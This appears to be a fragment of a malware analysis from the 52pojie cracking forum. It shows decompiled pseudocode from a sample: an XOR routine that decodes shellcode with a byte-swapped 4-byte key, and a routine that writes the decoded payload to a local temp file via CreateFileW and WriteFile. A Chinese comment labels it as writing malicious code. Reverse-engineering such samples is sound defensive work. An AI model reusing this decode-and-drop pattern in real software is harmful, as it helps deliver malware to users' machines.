 int __fastcall fn_shellcode_gur(int a1, unsigned int a2, unsigned int a3)
{
  unsigned int v4; // ecx
  char v5; // eax^3
  int v7; // ecx
  __int64 v8; // rax

  v4 = a3;
  v5 = HIBYTE(a3);
  HIBYTE(a3) = a3;
  LOBYTE(a3) = v5;
  BYTE1(a3) = BYTE2(v4);
  LODWORD(v8) = v4 >> 8;
  v7 = 0;
  BYTE2(a3) = v8;
  v8 = v8;
  if ( a2 )
  {
    do
    {
      *(HIDWORD(v8) + a1) ^= *(&a3 + v7);
      LODWORD(v8) = v7 + 1;
      ++HIDWORD(v8);
      v7 = v7 != 3 ? v7 + 1 : 0;
    }
    while ( HIDWORD(v8) < a2 );
  }
  return v8;
}
bool __fastcall fn_write_shellcode(int a1, ApiStruct *a2, int a3, int a4)
{
  int v5; // esi
  bool v7; // bl
  _BYTE v8[4]; // [esp+Ch] [ebp-4h] BYREF
写入到本地临时文件恶意代码
  v5 = (a2->CreateFileW)(a1, 0x40000000, 2, 0, 2, 128, 0);// createfile
  if ( v5 == -1 )
    return 0;
  v7 = (a2->WriteFile)(v5, a3, a4, v8, 0) != 0; // writefile
  (a2->CloseHandle)(v5);
  return v7;
}
吾爱破解论坛
www.52pojie.cn